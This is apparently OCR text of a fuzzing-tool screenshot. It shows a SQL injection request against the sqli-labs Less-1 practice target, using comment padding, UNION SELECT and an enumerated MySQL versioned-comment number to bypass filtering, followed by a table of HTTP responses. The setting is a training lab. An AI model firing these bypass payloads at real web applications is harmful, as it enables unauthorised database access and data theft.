 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=1%27/*//*/union/*//*//*!{{int(00000-99999|
5)}}select*/1,2,3--%20- HTTP/1.1
2 Host ? : 192.168.2.99:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/
537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
Responses 成功[2758] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 GET 200 807 268 00044
2 GET 200 807 43 00144
3 GET 200 807 27 00244
4 GET 200 807 27 00344
5 GET 200 807 20 00440
6 GET 200 807 15 00441
7 GET 200 807 21 00442
8 GET 200 807 29 00443
9 GET 200 807 28 00445
10 GET 200 807 26 00447
11 GET 200 807 28 00544
12 GET 200 807 1042 00444
13 GET 200 807 1060 00448
14 GET 200 807 1093 00446
15 GET 200 807 1084 00449
16 GET 200 807 21 00644
17 GET 200 807 38 00744
18 GET 200 807 41 00844